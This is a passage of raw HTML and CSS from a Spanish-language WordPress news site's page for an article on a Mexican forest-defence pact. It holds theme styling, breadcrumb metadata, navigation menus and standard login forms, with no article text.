    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/",
                                "name": " Firma Pacto México, en Defensa de Los Bosques"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5975 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child firma-pacto-mexico-en-defensa-de-los-bosques global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
